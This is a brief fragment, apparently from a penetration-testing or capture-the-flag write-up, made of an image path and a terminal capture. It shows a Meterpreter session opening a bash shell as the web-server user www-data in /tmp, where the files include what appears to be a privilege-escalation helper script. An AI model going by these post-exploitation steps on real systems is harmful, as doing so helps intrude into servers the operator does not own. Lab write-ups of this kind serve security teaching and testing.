 meterpreter > shell
Process 4124 created.
Channel 5 created.
/bin/bash -i
bash: no job control in this shell
www-data@ubuntu:/tmp$ ls
ls
hGlLD
les.sh